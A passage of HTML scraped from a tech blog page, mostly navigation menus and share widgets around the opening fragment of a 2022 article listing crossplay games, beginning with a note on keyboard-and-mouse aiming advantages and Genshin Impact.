                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/" data-title="10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile" data-id="5976"  data-prev="https://geekyinsider.com/2022/08/q3-outlook-forecasts-cloudy-days-ahead-for-fintech-ma-techcrunch/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/">August 7, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/gaming/" rel="category tag">Gaming</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 6 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-750x500.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Genshin Impact game artwork" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-750x500.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-300x200.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-1024x683.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-768x512.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-1536x1024.jpg 1536w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox-1140x760.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg 1600w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=10%20Best%20Crossplay%20Games%20for%20Consoles%20and%20PC%20%282022%29%3A%20Xbox%2C%20PlayStation%2C%20Switch%2C%20Mobile%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F&title=10%20Best%20Crossplay%20Games%20for%20Consoles%20and%20PC%20%282022%29%3A%20Xbox%2C%20PlayStation%2C%20Switch%2C%20Mobile" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F&media=https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg&description=10%20Best%20Crossplay%20Games%20for%20Consoles%20and%20PC%20%282022%29%3A%20Xbox%2C%20PlayStation%2C%20Switch%2C%20Mobile" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p class="paywall">However, as shooter veterans know, playing with a keyboard and mouse provides a considerable advantage in terms of aiming. So if you&#8217;re on a console, you can choose to turn off crossplay and stick to players on your own platform. PC players, on the other hand, are stuck with the feature turned on, so just hope you&#8217;re better at clicking heads than someone with a control stick.</p>
<p>Genshin Impact  (Free)</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5976_1_6977bc468ee3c   " data-unique="jnews_module_5976_1_6977bc468ee3c">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
